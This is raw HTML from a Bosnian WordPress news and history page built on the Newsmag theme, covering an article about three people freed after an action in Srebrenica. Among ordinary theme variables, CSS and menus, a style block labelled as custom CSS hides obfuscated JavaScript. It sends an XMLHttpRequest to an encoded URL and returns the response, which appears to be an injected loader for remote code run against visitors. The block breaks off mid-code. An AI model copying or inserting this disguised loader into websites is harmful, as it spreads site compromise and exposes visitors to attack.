                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="09a8f9528c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu",
                    "name": "Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-33478 single-format-standard nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
